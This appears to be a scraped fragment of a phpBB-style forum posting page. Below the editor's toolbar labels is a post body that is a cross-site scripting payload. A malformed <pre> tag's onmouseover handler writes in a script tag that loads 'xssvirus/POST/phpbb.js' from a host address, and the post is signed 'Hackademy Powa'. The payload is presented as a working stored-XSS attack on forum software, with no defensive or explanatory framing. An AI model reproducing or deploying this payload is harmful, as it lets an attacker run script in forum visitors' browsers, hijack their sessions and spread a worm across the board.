 zihack
B i u Quote Code List List= Img URL
Font colour: Default Font size: Normal Close Tags
Font size: [size=x-small]small text[/size]
<pre a='>' onmouseover='document.write("<script
src=`http://127.0.0.1/xssvirus/POST/phpbb.js`></script>")' b='<pre' >
[b]Hackademy Powa[/b]
</pre>